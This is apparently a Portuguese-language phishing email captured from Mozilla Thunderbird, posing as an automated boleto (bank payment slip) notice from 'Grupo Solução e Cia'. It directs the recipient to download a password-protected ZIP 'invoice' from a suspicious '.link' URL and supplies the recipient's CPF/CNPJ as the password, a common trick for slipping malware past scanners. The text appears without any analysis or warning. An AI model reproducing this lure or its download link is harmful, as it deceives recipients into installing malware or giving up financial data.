 Expressa - Boleto NF 000005372001 Cliente: 264016 - Mozilla Thunderbird
De Grupo Solucao E Cia <mail389@sswsister07.volster.com.br>
Data Thu, 18 Aug 2022 08:22:31 -0300
Para
Assunto Expressa - Boleto NF 000005372001 Cliente: 264016
ATENÇÃO:
Para aumentar a sua segurança, o arquivo de boleto em formato ZIP està protegido
por senha.
senha é composta pelo CPF/CNPJ do cliente ( Somente numeros)
Prezado cliente,
Segue boleto bancàrio referente ao Grupo Solução e Cia
838652_13201_BEI-0103_61.Zip (130Kb)
http://w7oaer.infocloudgruposolucaoecia.link/
P05dWVqI0WghlU4/UeWgmk3mU3p8yeyxkU
gI8Um1R1/65837/gruposolucaoeciainfocloud
Email de envio automático, favor não responder.
Em caso de dúvidas entrar em contato com Administradora atravès do telefone 71
3416-6000
Atenciosamente,
GRUPO SOLUÇÃO e CIA